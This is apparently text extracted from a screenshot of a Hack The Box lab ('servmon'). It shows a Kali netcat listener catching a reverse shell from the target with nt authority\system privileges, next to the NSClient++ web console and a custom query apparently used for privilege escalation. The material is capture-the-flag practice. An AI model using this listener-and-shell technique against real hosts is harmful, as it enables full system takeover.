 1 2 3 4 10.10.14.16 3:20
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali/htb/servmon]
└─# nc -lvp 443
listening on [any] 443 ...
10.10.10.184: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.184] 5013
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>
Home
NSClient++
https://127.0.0.1:8443/index.html#/queries/pleasesub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSClient++ Home Modules Settings Queries Log Console Changes Help Control
/ Queries / pleasesub
Overview Help Run
pleasesub Run
Enter command and click run.
[0] 0:openvpn 1:sshpass- 2:nc* eth0: 10.0.2.15/24 tun0: 10.10.14.16/23 "kali" 03:20 28-Sep-23